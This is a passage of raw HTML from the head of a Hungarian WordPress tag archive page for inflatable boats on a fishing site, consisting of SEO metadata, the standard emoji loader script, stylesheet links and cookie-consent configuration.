

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hethlandfish.hu/tag/gumicsonak/
body_size: 21515
content:
<!DOCTYPE html>
<html lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.3 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gumicsónak Archívum - Hethlandfish</title>
	<link rel="canonical" href="https://hethlandfish.hu/tag/gumicsonak/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gumicsónak Archívum" />
	<meta property="og:url" content="https://hethlandfish.hu/tag/gumicsonak/" />
	<meta property="og:site_name" content="Hethlandfish" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hethlandfish.hu/tag/gumicsonak/","url":"https://hethlandfish.hu/tag/gumicsonak/","name":"gumicsónak Archívum - Hethlandfish","isPartOf":{"@id":"https://hethlandfish.hu/#website"},"primaryImageOfPage":{"@id":"https://hethlandfish.hu/tag/gumicsonak/#primaryimage"},"image":{"@id":"https://hethlandfish.hu/tag/gumicsonak/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://hethlandfish.hu/tag/gumicsonak/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://hethlandfish.hu/tag/gumicsonak/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://hethlandfish.hu/tag/gumicsonak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://hethlandfish.hu/"},{"@type":"ListItem","position":2,"name":"gumicsónak"}]},{"@type":"WebSite","@id":"https://hethlandfish.hu/#website","url":"https://hethlandfish.hu/","name":"Hethlandfish","description":"","publisher":{"@id":"https://hethlandfish.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hethlandfish.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://hethlandfish.hu/#organization","name":"Hethlandfish","url":"https://hethlandfish.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://hethlandfish.hu/#/schema/logo/image/","url":"https://hethlandfish.hu/wp-content/uploads/2024/02/hethlandfish.png","contentUrl":"https://hethlandfish.hu/wp-content/uploads/2024/02/hethlandfish.png","width":224,"height":224,"caption":"Hethlandfish"},"image":{"@id":"https://hethlandfish.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hethlandfish"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hethlandfish &raquo; hírcsatorna" href="https://hethlandfish.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hethlandfish &raquo; hozzászólás hírcsatorna" href="https://hethlandfish.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hethlandfish &raquo; gumicsónak címke hírcsatorna" href="https://hethlandfish.hu/tag/gumicsonak/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hethlandfish.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hethlandfish.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hethland-style-css' href='https://hethlandfish.hu/wp-content/themes/hethland/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://hethlandfish.hu/wp-content/uploads/elementor/css/post-6.css?ver=1769414270' media='all' />
<link rel='stylesheet' id='elementor-post-737-css' href='https://hethlandfish.hu/wp-content/uploads/elementor/css/post-737.css?ver=1769414270' media='all' />
<link rel='stylesheet' id='elementor-post-1059-css' href='https://hethlandfish.hu/wp-content/uploads/elementor/css/post-1059.css?ver=1769414270' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/hethlandfish.hu","_expiry":"365","_categories":[{"name":"Sz\u00fcks\u00e9ges","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcion\u00e1lis","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitika","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Teljes\u00edtm\u00e9ny","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Hirdet\u00e9s","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie-szab\u00e1lyzat\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie-szab\u00e1lyzat<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mutass t\u00f6bbet\">Mutass t\u00f6bbet<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mutass kevesebbet\">Mutass kevesebbet<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enged\u00e9lyezze","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Letilt\u00e1s","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">K\u00e9rj\u00fck, fogadja el a cookie-k beleegyez\u00e9s\u00e9t<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enged\u00e9lyezze","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Letilt\u00e1s","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Ne \u00c9rt\u00e9kes\u00edtse vagy Ossza Meg SZem\u00e9lyes Adataimat","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Bez\u00e1r\u00e1s","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Bez\u00e1r\u00e1s","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"hu","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper 